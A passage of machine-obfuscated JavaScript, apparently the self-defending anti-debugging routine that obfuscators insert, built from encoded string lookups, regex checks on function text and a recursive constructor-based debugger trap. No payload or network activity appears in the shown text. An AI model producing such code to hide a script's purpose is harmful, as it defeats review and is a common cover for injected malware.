_0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}